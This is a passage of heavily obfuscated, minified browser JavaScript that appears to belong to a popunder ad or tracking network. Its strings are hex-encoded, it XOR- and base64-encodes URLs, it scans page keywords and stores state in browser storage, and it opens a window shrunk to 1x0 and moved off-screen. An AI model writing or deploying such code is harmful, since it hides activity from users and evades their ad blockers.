\x72\x65\x45\x76\x65\x6e\x74','\x61\x6e\x63\x65\x73\x74\x6f\x72\x4f\x72\x69\x67\x69\x6e\x73','\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e','\x73\x6f\x72\x74','\x70\x70\x75\x20\x35\x38\x20\x74\x69\x6d\x65\x6f\x75\x74\x3a\x20','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65','\x62\x26\x75\x72\x6c\x3d'];a0_0x5cb4=function(){return _0x2e8d7c;};return a0_0x5cb4();}(function(){var _0x47000a=a0_0x1f10;function _0x5417df(){}function _0x26c5ab(){}function _0x52bfcc(_0x189a5d,_0x2b1061,_0x44f78b,_0x1517a3){var _0x40cb87=a0_0x1f10;_0x392693[_0x40cb87(0x22b)](this,_0x40cb87(0x299),_0x189a5d,0x1,_0x2b1061,_0x44f78b,_0x1517a3);}function _0x3e3e7a(_0x288f05){var _0x1ab01a=a0_0x1f10;var _0x34dbbd=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x1ab01a(0x33a)](_0x288f05);if(!_0x34dbbd)return _0x288f05;var _0x1a7f8c=(_0x34dbbd[0x2]||'')+(_0x34dbbd[0x3]||'');_0x1a7f8c[_0x1ab01a(0x2a3)]('\x2f')&&(_0x1a7f8c=_0x1a7f8c[_0x1ab01a(0x2ba)](0x1));_0x34dbbd=_0x34dbbd[0x1];_0x34dbbd[_0x1ab01a(0x2b0)]('\x2f')&&(_0x34dbbd=_0x34dbbd[_0x1ab01a(0x2ba)](0x0,-0x1));if(0x1>=_0x1a7f8c[_0x1ab01a(0x1a4)])return _0x288f05;_0x288f05=encodeURIComponent;for(var _0x1a7f8c=_0x1a7f8c[_0x1ab01a(0x1cd)]('\x3f')?_0x1a7f8c+'\x26\x76\x61\x6c\x69\x64\x3d\x31':_0x1a7f8c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x2657af=_0x209062(0x5),_0x41ddb0='',_0x1ac44b=0x0;_0x1ac44b<_0x1a7f8c[_0x1ab01a(0x1a4)];_0x1ac44b++)_0x41ddb0+=String[_0x1ab01a(0x1e7)](_0x1a7f8c[_0x1ab01a(0x329)](_0x1ac44b)^_0x2657af[_0x1ab01a(0x329)](_0x1ac44b%_0x2657af['\x6c\x65\x6e\x67\x74\x68']));return _0x34dbbd+'\x2f'+_0x288f05(btoa(_0x2657af+_0x41ddb0));}function _0x3742a9(_0x3d3149){var _0x1dc939=a0_0x1f10;_0x3d3149=_0x26f978(_0x3d3149);return 0xc8<_0x3d3149[_0x1dc939(0x1a4)]?_0x3d3149['\x6d\x61\x74\x63\x68'](RegExp('\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x67'))[_0x1dc939(0x247)]('\x2d'):_0x3d3149;}function _0x26f978(_0x2894ee){var _0x90a10d=a0_0x1f10;for(var _0x4c8a4a=_0x209062(0x5),_0x1cd8c5='',_0xdc3167=0x0;_0xdc3167<_0x2894ee['\x6c\x65\x6e\x67\x74\x68'];_0xdc3167++)_0x1cd8c5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2894ee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xdc3167)^_0x4c8a4a[_0x90a10d(0x329)](_0xdc3167%_0x4c8a4a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x4c8a4a+_0x1cd8c5)[_0x90a10d(0x2ec)](/=/g,'');}function _0x392693(_0x4cdeb7,_0x85ccf,_0x5b14cb,_0x36f01a,_0x576623,_0x1fd9b7){this['\x68']=_0x453cec;this['\x48']=_0x4cdeb7+'\x5f'+_0x36f01a;this['\x66']=_0x36f01a;this['\x42']=_0x5b14cb;this['\x41']=_0x85ccf;this['\x73']=_0x576623;this['\x62']=_0x1fd9b7;}function _0x1ba845(_0x3cf650,_0x24fa78){var _0x36f3ae=a0_0x1f10;var _0x32a362=_0x14d720[_0x36f3ae(0x1dd)](_0x3cf650);return _0x32a362&&_0x32a362[_0x36f3ae(0x1a4)]&&0x0<_0x26ba6a['\x4b\x61'](_0x32a362,[_0x24fa78])['\x6c\x65\x6e\x67\x74\x68'];}function _0x41d271(_0x359481,_0x4fcf3a,_0x1f8f56,_0x491d46,_0x3e589a,_0x514b8d){this['\x6d\x61']=_0x359481;this['\x41']=_0x514b8d;this['\x42']=null;this['\x44']=_0x4fcf3a;this['\x6d']=_0x1f8f56;this['\x50']=_0x491d46;this['\x75\x72\x6c']=_0x3e589a;var _0x17f918=this;_0x27225a['\x77'](_0x48369b,function(){_0x17f918['\x6d']['\x68']['\x48\x64']();});}function _0x4b793a(_0x83de07){var _0x18f34c=a0_0x1f10;for(var _0x56c6b5=new _0x466404(),_0x46ab98=0x0;_0x46ab98<_0x83de07[_0x18f34c(0x1a4)];_0x46ab98++)for(var _0x208cd8=_0x83de07[_0x46ab98][_0x18f34c(0x181)]()[_0x18f34c(0x1a7)](/,/g),_0x1a2ec1=0x0;_0x1a2ec1<_0x208cd8['\x6c\x65\x6e\x67\x74\x68'];_0x1a2ec1++)-0x1==_0x208cd8[_0x1a2ec1][_0x18f34c(0x2ec)](/[*][=]/g,'')[_0x18f34c(0x34c)]('\x2a')&&_0x56c6b5['\x62'](_0x208cd8[_0x1a2ec1]);_0x83de07=[];_0x56c6b5['\x53'](function(_0xe29b4c){var _0x520fad=_0x18f34c;_0x83de07[_0x520fad(0x20a)](_0xe29b4c);_0x83de07[_0x520fad(0x20a)](_0xe29b4c+'\x20\x2a');});return _0x83de07;}function _0x421762(_0x3682c1,_0x4d0f30){var _0x2ab9fc=a0_0x1f10;if(_0x2ab9fc(0x291)!=typeof _0x3682c1&&_0x3682c1){var _0x47ecf4=_0x2061c3['\x66'](_0x4d0f30);if(_0x3682c1[_0x47ecf4])return _0x421762(_0x3682c1[_0x47ecf4],_0x4d0f30);_0x47ecf4=_0x3682c1[_0x2ab9fc(0x18d)];if(_0x2ab9fc(0x291)!=typeof _0x47ecf4)return[_0x3682c1,_0x4b5041['\x68\x61']['\x54\x61'],_0x47ecf4,_0x3682c1['\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63'],_0x3682c1[_0x2ab9fc(0x1c8)]||_0x4d0f30['\x66'],_0x3682c1[_0x2ab9fc(0x2a9)]||null];for(_0x47ecf4=0x0;_0x47ecf4<_0x3338e7['\x6c\x65\x6e\x67\x74\x68'];_0x47ecf4++){var _0x50931e=_0x3338e7[_0x47ecf4](_0x3682c1);if(_0x50931e&&0x2==_0x50931e[_0x2ab9fc(0x1a4)])return[_0x3682c1,_0x4b5041['\x68\x61']['\x54\x61'],_0x50931e[0x0],_0x50931e[0x1],_0x4d0f30['\x66'],null];}if(_0x3682c1[_0x2ab9fc(0x384)]&&_0x3682c1[_0x2ab9fc(0x384)][_0x2ab9fc(0x29e)])return[_0x3682c1,_0x4b5041['\x68\x61']['\x74\x62'],0x0,0x0,_0x4d0f30['\x66'],null];}return[_0x3682c1,_0x4b5041['\x68\x61']['\x73\x62'],0x0,0x0,_0x4d0f30['\x66'],null];}function _0x7c9f1d(_0x506950,_0x3afafb){if(0x0==_0x506950){var _0x283116=_0x26ba6a['\x47\x61'](_0x3afafb,'\x61');if(_0x283116)return _0x26ba6a['\x58\x62'](_0x283116)?0x1:0x2;}return _0x506950;}function _0x4a3c86(_0x22e59c){var _0x2e582f=a0_0x1f10;return _0x22e59c['\x74\x61\x67\x4e\x61\x6d\x65']&&_0x22e59c['\x74\x61\x67\x4e\x61\x6d\x65'][_0x2e582f(0x1c2)]()||'';}function _0x2edae4(_0x4ae585,_0x3ad441,_0x5b4ace){var _0x2031b7=a0_0x1f10;_0x5b4ace=_0x5b4ace||0x0;var _0x2a24b2=_0x4ae585[_0x2031b7(0x2d8)]();if(0xa<_0x8aca70(_0x4ae585))return 0x4<=_0x2a24b2[_0x2031b7(0x19f)]/_0x2a24b2[_0x2031b7(0x32d)]&&_0x13ee1e(_0x4ae585[_0x2031b7(0x362)])?0x7:0x0;if(0x4>_0x5b4ace){var _0x1ddaf3=_0x4a3c86(_0x4ae585);if(_0x2031b7(0x1bf)==_0x1ddaf3){var _0x1ddaf3=_0x4ae585['\x73\x72\x63'],_0x2d27a4=_0x1ddaf3['\x72\x65\x70\x6c\x61\x63\x65'](_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2031b7(0x26d)]+'\x2f\x2f'+_0xe0a634[_0x2031b7(0x310)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65'],'');_0x2d27a4!=_0x1ddaf3&&(_0x1ddaf3=_0x2d27a4);}else'\x61'==_0x1ddaf3?(_0x1ddaf3=_0x4ae585[_0x2031b7(0x29c)],_0x4ae585[_0x2031b7(0x1b6)]==_0xe0a634[_0x2031b7(0x310)][_0x2031b7(0x1b6)]&&(_0x1ddaf3=_0x4ae585[_0x2031b7(0x23b)]+_0x4ae585['\x73\x65\x61\x72\x63\x68'])):_0x1ddaf3=_0x4ae585[_0x2031b7(0x362)];_0x1ddaf3=_0x1ddaf3[_0x2031b7(0x1c2)]();if(null!=_0x1ddaf3&&(_0x2d27a4=_0x308674(_0x1ddaf3,_0x173730),null!=_0x2d27a4))return _0x2d27a4;if(_0x14739b(_0x1ddaf3,[_0x2031b7(0x198),'\x2e\x72\x61\x72',_0x2031b7(0x317),'\x2e\x37\x7a',_0x2031b7(0x18f)]))return 0x4;if(_0x14739b(_0x1ddaf3,[_0x2031b7(0x212),_0x2031b7(0x272),_0x2031b7(0x228),'\x2e\x76\x69\x64']))return 0x6;_0x2d27a4=_0x308674(_0x4ae585['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2031b7(0x1c2)](),_0x173730);if(null!=_0x2d27a4)return _0x2d27a4;if(0x4<=_0x2a24b2[_0x2031b7(0x19f)]/_0x2a24b2[_0x2031b7(0x32d)]&&_0x13ee1e(_0x4ae585[_0x2031b7(0x362)]))return 0x7;}return _0x1a6748(_0x2a24b2['\x77\x69\x64\x74\x68'],_0x2a24b2[_0x2031b7(0x32d)],_0x99821a,0.1)?0x8:!_0x3ad441&&_0x4ae585[_0x2031b7(0x384)]&&_0x4ae585[_0x2031b7(0x384)][_0x2031b7(0x29e)]?(_0x3f9634(_0x4ae585)||(_0x5b4ace+=0x1),_0x2edae4(_0x4ae585[_0x2031b7(0x384)],_0x3ad441,_0x5b4ace)):0x0;}function _0x8aca70(_0x37e735){var _0x58b482=a0_0x1f10;_0x37e735=_0x37e735[_0x58b482(0x338)]('\x2a');for(var _0x1d9819=[],_0x1ecb01=0x0;_0x1ecb01<_0x37e735[_0x58b482(0x1a4)];_0x1ecb01++){var _0x2384b4=_0x37e735[_0x1ecb01];_0x2384b4[_0x58b482(0x384)]&&(_0x3f9634(_0x2384b4)||_0x1d9819[_0x58b482(0x20a)](_0x2384b4));}return _0x1d9819['\x6c\x65\x6e\x67\x74\x68'];}function _0x3f9634(_0x1a83e4){var _0x2deaa0=a0_0x1f10;var _0x48e569=_0x1a83e4[_0x2deaa0(0x2d8)](),_0x3be053=_0x48e569[_0x2deaa0(0x32d)],_0x48e569=_0x48e569[_0x2deaa0(0x19f)];if(0x14>_0x3be053*_0x48e569)return!0x0;_0x1a83e4=_0x1a83e4['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x2deaa0(0x2d8)]();return 0xa>=(_0x1a83e4[_0x2deaa0(0x32d)]-_0x3be053||0x1)*(_0x1a83e4[_0x2deaa0(0x19f)]-_0x48e569||0x1);}function _0x14739b(_0x308af3,_0x156f3d){var _0x2f22cb=a0_0x1f10;_0x308af3=_0x308af3[_0x2f22cb(0x181)]();for(var _0xecd779=0x0;_0xecd779<_0x156f3d[_0x2f22cb(0x1a4)];_0xecd779++){var _0x4188f9=_0x156f3d[_0xecd779];if(-0x1!==_0x308af3[_0x2f22cb(0x34c)](_0x4188f9,_0x308af3['\x6c\x65\x6e\x67\x74\x68']-_0x4188f9['\x6c\x65\x6e\x67\x74\x68']))return!0x0;}return!0x1;}function _0x13ee1e(_0x27af29){var _0x3a00c8=a0_0x1f10;for(var _0x149fdd=[_0x3a00c8(0x2f7),'\x6e\x61\x76',_0x3a00c8(0x2b8),_0x3a00c8(0x2c6),_0x3a00c8(0x2d4)],_0x1b27e6=0x0;_0x1b27e6<_0x149fdd[_0x3a00c8(0x1a4)];_0x1b27e6++)if(-0x1<_0x27af29[_0x3a00c8(0x34c)](_0x149fdd[_0x1b27e6]))return!0x0;return!0x1;}function _0x308674(_0x63c2e6,_0x3a7d2f){var _0x1c2954=a0_0x1f10;for(var _0x1ce878=0x0;_0x1ce878<_0x3a7d2f['\x6c\x65\x6e\x67\x74\x68'];_0x1ce878+=0x2){var _0xc4a59a=_0x3a7d2f[_0x1ce878],_0x281c0d=_0x3a7d2f[_0x1ce878+0x1];_0x1c2954(0x291)!=typeof _0x281c0d['\x6c\x65\x6e\x67\x74\x68']&&(_0x281c0d=[_0x281c0d]);for(var _0xd015fe=0x0;_0xd015fe<_0x281c0d[_0x1c2954(0x1a4)];_0xd015fe++)if(-0x1<_0x63c2e6[_0x1c2954(0x34c)](_0x281c0d[_0xd015fe]))return _0xc4a59a;}return null;}function _0x1a6748(_0x1d256e,_0x4baaf4,_0x1b1f02,_0x49e7a2){var _0x51324f=a0_0x1f10;for(var _0x4cf484=0x0;_0x4cf484<_0x1b1f02[_0x51324f(0x1a4)];_0x4cf484+=0x2){var _0x397cd4=_0x1b1f02[_0x4cf484]/_0x1d256e;if(_0x397cd4=_0x397cd4<=0x1+_0x49e7a2&&_0x397cd4>=0x1-_0x49e7a2)_0x397cd4=_0x1b1f02[_0x4cf484+0x1]/_0x4baaf4,_0x397cd4=_0x397cd4<=0x1+_0x49e7a2&&_0x397cd4>=0x1-_0x49e7a2;if(_0x397cd4)return!0x0;}return!0x1;}function _0x2061c3(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x2b97bf(_0x37d1b8){var _0x3b4266=a0_0x1f10;return _0x2de252['\x66'](_0x37d1b8[_0x3b4266(0x29e)][_0x3b4266(0x1c2)]());}function _0x17f67c(_0x56ac81,_0x26bd1f){var _0x169416=a0_0x1f10;var _0x3bcd43=_0x26ba6a['\x43\x61'](_0x26bd1f),_0x41be8e=_0x56ac81[_0x169416(0x227)];if(_0x41be8e[_0x169416(0x25a)]!==_0x3bcd43[_0x169416(0x25a)]||_0x41be8e[_0x169416(0x32f)]!==_0x3bcd43[_0x169416(0x32f)]||_0x41be8e[_0x169416(0x32d)]!==_0x3bcd43['\x68\x65\x69\x67\x68\x74']||_0x41be8e[_0x169416(0x19f)]!==_0x3bcd43[_0x169416(0x19f)])_0x41be8e[_0x169416(0x32d)]=_0x3bcd43[_0x169416(0x32d)]+'\x70\x78',_0x41be8e[_0x169416(0x19f)]=_0x3bcd43[_0x169416(0x19f)]+'\x70\x78',_0x41be8e[_0x169416(0x25a)]=_0x3bcd43[_0x169416(0x25a)]+'\x70\x78',_0x41be8e['\x6c\x65\x66\x74']=_0x3bcd43[_0x169416(0x32f)]+'\x70\x78',_0x41be8e[_0x169416(0x1bc)]=_0x169416(0x217);}function _0xb246b1(_0x150a26,_0x140817,_0x3721d1,_0x416449){try{_0x150a26['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3721d1,_0x53eed1(function(){var _0x5cb60a=a0_0x1f10;_0x140817[_0x5cb60a(0x310)][_0x5cb60a(0x29c)]=_0x416449;},0xa);}catch(_0x219a30){_0x3f6a2c(_0x577e62['\x76'],''+_0x219a30);}}function _0x4a6572(_0x1633f7){var _0x44e520=a0_0x1f10;_0x1633f7=_0x1633f7||_0xe0a634;var _0x171ad5=_0x1633f7[_0x44e520(0x240)][_0x44e520(0x23d)],_0x22153b=_0x1633f7[_0x44e520(0x240)][_0x44e520(0x2b7)];return[_0x171ad5,_0x22153b,Math['\x72\x6f\x75\x6e\x64']((_0x1633f7[_0x44e520(0x240)][_0x44e520(0x32d)]-_0x171ad5)/0x2),Math['\x72\x6f\x75\x6e\x64']((_0x1633f7[_0x44e520(0x240)][_0x44e520(0x19f)]-_0x22153b)/0x2)];}function _0x274965(_0x236193){var _0x1e953b=a0_0x1f10;(_0x236193?_0x236193[_0x1e953b(0x208)]:0x1)||(_0x170af5['\x63\x68\x72\x6f\x6d\x65']()&&0x3f<=_0x170af5['\x62'](_0x5d58da['\x24'])?_0x236193[_0x1e953b(0x359)][_0x1e953b(0x35c)](_0x187386(_0x57c358(_0x1e953b(0x1b1)),void 0x0)):_0x236193[_0x1e953b(0x359)]['\x77\x72\x69\x74\x65'](_0x187386(_0x57c358('\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b'),void 0x0)));}function _0x1f37d6(_0x27caf){var _0x4aa6d5=a0_0x1f10;function _0x19460d(_0x358e5e,_0x3addab,_0x40292b){var _0x27c6fd=a0_0x1f10;if(_0x3addab&&-0x1<_0x3addab[_0x27c6fd(0x34c)](_0x40292b)&&-0x1<_0x3addab[_0x27c6fd(0x34c)]('\x7e')){_0x3addab=JSON[_0x27c6fd(0x2b3)](atob(_0x3addab[_0x27c6fd(0x1a7)]('\x7e')[0x1]));for(var _0x4c6b0d in _0x3addab)_0x358e5e[_0x27c6fd(0x1ca)](_0x4c6b0d,_0x3addab[_0x4c6b0d]);}}function _0x553bf9(_0x16be17){var _0x5e224c=a0_0x1f10;var _0x16fad4={};_0x229c5e['\x53'](function(_0x2deda2,_0x494b31){var _0x3f75fa=a0_0x1f10;0x0==_0x2deda2[_0x3f75fa(0x34c)](_0x16be17)&&(_0x16fad4[_0x2deda2]=_0x494b31);});return btoa(JSON[_0x5e224c(0x28b)](_0x16fad4));}var _0x229c5e=this,_0x544e11=[];try{if(_0x562b5c!=_0x2e3550['\x74\x65']){if(_0x562b5c==_0x2e3550['\x53\x63']&&'\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'in window)try{_0x544e11[_0x4aa6d5(0x20a)](new _0x13176d());}catch(_0x4ec8f0){}else{try{_0x544e11[_0x4aa6d5(0x20a)](new _0x30d397());}catch(_0x185cac){}_0x544e11['\x70\x75\x73\x68'](new _0x5f23f4());}_0x544e11['\x70\x75\x73\x68'](new _0x2c9123());}_0x544e11['\x70\x75\x73\x68'](new _0x576645());for(var _0x57a26e=0x0;_0x57a26e<_0x544e11['\x6c\x65\x6e\x67\x74\x68'];_0x57a26e++)if(this['\x4d']=_0x544e11[_0x57a26e])try{this['\x4d']['\x73\x65\x74\x49\x74\x65\x6d']('\x61','\x31');this['\x4d']['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']('\x61');break;}catch(_0x395bf2){}var _0x3239b5=_0x27caf['\x48'];_0x19460d(this['\x4d'],_0xe0a634[_0x4aa6d5(0x2de)],_0x3239b5);window[_0x4aa6d5(0x2de)]=_0x3239b5;}catch(_0x89023e){_0x3f6a2c(_0x577e62['\x76'],'\x65\x72\x72\x6f\x72\x20\x77\x68\x69\x6c\x65\x20\x63\x72\x65\x61\x74\x69\x6e\x67\x20\x4c\x6f\x63\x61\x6c\x43\x61\x63\x68\x65\x3a\x20'+_0x89023e);}if(!this['\x4d'])throw Error('\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65');this['\x53']=this['\x4d']['\x66\x6f\x72\x45\x61\x63\x68']||function(_0x43905a){var _0x6c569b=_0x4aa6d5;for(var _0x2f1fb4=_0x229c5e['\x4d'],_0x148467=0x0,_0x201051=_0x2f1fb4[_0x6c569b(0x1a4)];_0x148467<_0x201051;_0x148467++){var _0xaae9cf=_0x2f1fb4[_0x6c569b(0x1da)](_0x148467);null!=_0xaae9cf&&_0x43905a(_0xaae9cf,_0x2f1fb4[_0x6c569b(0x2c4)](_0xaae9cf),_0x148467);}};this['\x4f\x61']=function(_0x47f6fb){var _0x2d2cb7=_0x229c5e['\x4d'];this['\x53'](function(_0x408619){var _0x16f1ab=a0_0x1f10;0x0==_0x408619[_0x16f1ab(0x34c)](_0x47f6fb)&&_0x2d2cb7[_0x16f1ab(0x22c)](_0x408619);});};this['\x59\x63']=function(_0x365fae,_0x387504){var _0x29e5bf=_0x4aa6d5;var _0x1575e6=_0x553bf9(_0x365fae['\x6d']['\x48']);_0x387504[_0x29e5bf(0x2de)]=_0x365fae['\x59']()+'\x7e'+_0x1575e6;};}function _0x576645(){var _0x453044=a0_0x1f10;this[_0x453044(0x1bb)]={};}function _0x2c9123(){}function _0x5f23f4(){}function _0x16ced3(){var _0x4ab703=a0_0x1f10;this[_0x4ab703(0x1a4)]=0x0;}function _0x13176d(){var _0x1ff81c=a0_0x1f10;this[_0x1ff81c(0x1a4)]=window[_0x1ff81c(0x1ad)]['\x6c\x65\x6e\x67\x74\x68'];}function _0x30d397(){var _0x12db92=a0_0x1f10;this[_0x12db92(0x1a4)]=window[_0x12db92(0x2bc)][_0x12db92(0x1a4)];}function _0x2e1a19(_0x2ea488,_0x324e16,_0x564098){var _0x2d760f=a0_0x1f10;this['\x66']=_0x2ea488;this['\x62']={};this['\x73']=_0x564098||!0x1;_0x324e16='\x2f'!=_0x324e16[_0x2d760f(0x2db)](0x0)?'\x2f'+_0x324e16:_0x324e16;_0x2ea488=_0x324e16[_0x2d760f(0x34c)]('\x3f');-0x1<_0x2ea488&&(this['\x62']=_0x268acc(_0x324e16[_0x2d760f(0x2dc)](_0x2ea488)),_0x324e16=_0x324e16[_0x2d760f(0x2dc)](0x0,_0x2ea488));this['\x68']=_0x324e16;}function _0x18a3f5(_0x1876eb,_0x470d7c,_0x4d6bfa,_0x473557,_0x14fcbe){this['\x57']=_0x1ea022();this['\x73']=null;this['\x62']=_0x54ceee['\x62']();this['\x66']=_0x54ceee['\x62']();this['\x54']=_0x1876eb;this['\x5a']=_0x470d7c;this['\x41']=_0x4d6bfa;this['\x48']=_0x4d6bfa['\x48'];this['\x55']=_0x473557||0x0;this['\x6d\x61']=_0x14fcbe||0x15180;this['\x68']=null;}function _0x33cacf(_0x475697,_0x2bc772,_0x495568){this['\x66']=-0x1!=_0x475697?_0x475697:_0x495568['\x5a'];this['\x62']=_0x2bc772;}function _0x5eb4dc(_0x46123a,_0x47f8f8,_0x354d0a){var _0x2ad39a=a0_0x1f10;if(_0x47f8f8=_0x54ceee['\x66'](_0x41eb78['\x4d'][_0x2ad39a(0x2c4)](_0x47f8f8)))return _0x47f8f8;_0x46123a=_0x46123a['\x48'];(_0x354d0a||[])['\x70\x75\x73\x68'](0x0);_0x41eb78['\x4f\x61'](_0x46123a);return _0x54ceee['\x68']();}function _0x5874df(){this['\x62']=new Date()['\x67\x65\x74\x54\x69\x6d\x65']();}function _0x54ceee(_0x5557e4,_0x4eccd6){this['\x66']=_0x5557e4;this['\x62']=_0x4eccd6;}function _0x57b158(_0x20a552){$a?_0x730cdf&&''!=_0x730cdf?_0x20a552(_0x730cdf):_0x134985['\x69\x61'](function(){_0x12f42c['\x24\x62'](_0x392d27,function(){_0x20a552(_0x730cdf);});}):_0x20a552('');}function _0x249d3c(){var _0xe1e3b2=a0_0x1f10;var _0x44ad14=_0x6d090a['\x62\x61'](_0x5f7e1c);if(_0xe1e3b2(0x291)!=typeof _0x44ad14)return _0x44ad14;_0x44ad14=_0x1f9802();_0x6d090a['\x72\x61'](_0x5f7e1c,_0x44ad14);return _0x44ad14;}function _0x1f9802(){var _0x555092=a0_0x1f10;try{if(_0x14d720[_0x555092(0x26e)](_0x555092(0x356)))return!0x0;var _0x4dd8f0=_0x1e3029();return 0x7<=_0x4dd8f0[0x0]&&0x2<=_0x4dd8f0[0x1]&&0.05<_0x4dd8f0[0x0]/_0x4dd8f0[0x2];}catch(_0x1a0540){return!0x1;}}function _0x1e3029(){var _0xb887c9=a0_0x1f10;function _0x4c686e(_0x1b8bb2,_0x411580){_0x1b8bb2['\x53'](function(_0x2ed451,_0x52e266){var _0x361c3d=a0_0x1f10;if(0x2<_0x2ed451[_0x361c3d(0x1a4)]){_0x576597+=_0x52e266;for(var _0xad9780=0x1;_0xad9780<_0x329c53['\x6c\x65\x6e\x67\x74\x68'];_0xad9780++)_0x329c53[_0xad9780]['\x66'](_0x2ed451)&&(_0x362899+=_0x52e266*_0xad9780*_0x411580[_0xad9780],_0x379ad5+=_0x52e266);}});}for(var _0x362899=0x0,_0x379ad5=0x0,_0x576597=0x0,_0x3445fa=_0x454192(),_0x1bba59=_0x30432c(location[_0xb887c9(0x29c)]),_0x275701=0x0;_0x275701<_0x1bba59[_0xb887c9(0x1a4)];_0x275701++)_0x3445fa['\x62'](_0x1bba59[_0x275701][_0xb887c9(0x1c2)]());_0x4c686e(_0x3445fa,_0x115dfa);_0x275701=_0x2f82d5(_0x14d720[_0xb887c9(0x22a)][_0xb887c9(0x2e2)][_0xb887c9(0x1c2)]());_0x3445fa=_0x30432c(_0x275701);for(_0x275701=0x0;_0x275701<_0x3445fa['\x6c\x65\x6e\x67\x74\x68'];_0x275701++)_0x3445fa[_0x275701]=_0x3445fa[_0x275701][_0xb887c9(0x1c2)]();_0x275701=_0x2cbd57['\x62'](_0x3445fa);_0x4c686e(_0x275701,[0x1,0x1,0x1,0x1]);return[_0x362899,_0x379ad5,_0x576597];}function _0x2f82d5(_0x33199a){var _0x35e151=a0_0x1f10;function _0xc8742d(_0x53b701){var _0x853e53=a0_0x1f10;for(var _0x258962=[],_0x3a4122=0x0;_0x3a4122<_0x53b701[_0x853e53(0x1a4)];_0x3a4122++){var _0x3b9c4d=_0x53b701[_0x3a4122];0x1<_0x3b9c4d[_0x853e53(0x197)]&&0x1<_0x3b9c4d[_0x853e53(0x306)]&&_0x258962[_0x853e53(0x20a)](_0x3b9c4d);}return _0x258962;}function _0x1becba(_0x1730ab){var _0x21303a=a0_0x1f10;var _0x2611a3=_0x1730ab[_0x21303a(0x1a4)];if(0x0===_0x2611a3)return 0x0;for(var _0x10b3b2=0x0,_0xfa5f82=0x0;_0xfa5f82<_0x1730ab['\x6c\x65\x6e\x67\x74\x68'];_0xfa5f82++)'\x61'==_0x1730ab[_0xfa5f82][_0x21303a(0x29e)][_0x21303a(0x1c2)]()&&_0x10b3b2++;return _0x10b3b2/_0x2611a3;}try{for(var _0xfc1da7=(function(){var _0x196218=a0_0x1f10;for(var _0x2199c3=_0x209062(0x10),_0xa4df17=[],_0x1e8431=_0x14d720[_0x196218(0x1dd)]('\x61'),_0x3570a6=0x0;_0x3570a6<_0x1e8431[_0x196218(0x1a4)];_0x3570a6++){var _0xe5334f=_0x1e8431[_0x3570a6];_0xe5334f[_0x196218(0x384)][_0x2199c3]||(_0xe5334f[_0x196218(0x384)][_0x2199c3]=!0x0,_0xa4df17[_0x196218(0x20a)](_0xe5334f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']));}for(_0x3570a6=0x0;_0x3570a6<_0xa4df17[_0x196218(0x1a4)];_0x3570a6++)delete _0xa4df17[_0x3570a6][_0x2199c3];return _0xa4df17;}()),_0x155b98=0x0;_0x155b98<_0xfc1da7[_0x35e151(0x1a4)];_0x155b98++){var _0x245844=_0xfc1da7[_0x155b98];if(!(0x5>_0x245844['\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74'])){var _0x26b77d=_0xc8742d(_0x245844['\x63\x68\x69\x6c\x64\x72\x65\x6e']);0x5>_0x26b77d[_0x35e151(0x1a4)]||0.8<_0x1becba(_0x26b77d)&&(_0x33199a=_0x33199a[_0x35e151(0x2ec)](_0x245844[_0x35e151(0x2e2)][_0x35e151(0x1c2)](),''));}}}catch(_0x578296){}return _0x33199a;}function _0x30432c(_0x3088c7){var _0x372c0b=a0_0x1f10;return _0x3088c7[_0x372c0b(0x2ec)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x372c0b(0x1a7)](/[\s\t\n\r]/g);}function _0x723528(){var _0x202afa=a0_0x1f10;var _0x33ec80=[];_0x454192()['\x53'](function(_0xdc0f04,_0x434c21){var _0x5281ac=a0_0x1f10;0x1<_0x434c21&&0x3<_0xdc0f04[_0x5281ac(0x1a4)]&&0xf>_0xdc0f04['\x6c\x65\x6e\x67\x74\x68']&&_0x33ec80[_0x5281ac(0x20a)]([_0xdc0f04,_0x434c21]);});_0x33ec80[_0x202afa(0x1e5)](function(_0x3f894a,_0x35812a){return _0x3f894a[0x1]==_0x35812a[0x1]?0x0:_0x3f894a[0x1]>_0x35812a[0x1]?0x1:-0x1;});for(var _0x55b0ef=_0x33ec80['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x41ba02=[],_0x381f36=0x0;_0x381f36<_0x55b0ef['\x6c\x65\x6e\x67\x74\x68'];_0x381f36++)_0x41ba02[_0x202afa(0x20a)](_0x55b0ef[_0x381f36][0x0]);return _0x41ba02[_0x202afa(0x247)]('\x20');}function _0x454192(){var _0x4dc8f6=a0_0x1f10;var _0x569d52=new 